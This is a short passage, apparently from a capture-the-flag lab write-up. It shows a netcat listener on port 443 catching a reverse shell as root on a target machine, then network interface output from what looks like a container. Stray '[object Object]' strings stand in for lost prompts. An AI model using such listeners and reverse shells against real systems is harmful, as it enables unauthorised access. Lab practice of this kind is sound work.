 ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.94] 59298
whaomi
/bin/sh: 1: whaomi: not found
[object Object]whoami
root
[object Object]ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
11: eth0@if12: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:12:00:02 brd ff:ff:ff:ff:ff:ff
    inet 172.18.0.2/16 brd 172.18.255.255 scope global eth0
       valid_lft forever preferred_lft forever
19: eth1@if20: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:13:00:04 brd ff:ff:ff:ff:ff:ff
    inet 172.19.0.4/16 brd 172.19.255.255 scope global eth1
       valid_lft forever preferred_lft forever
[object Object]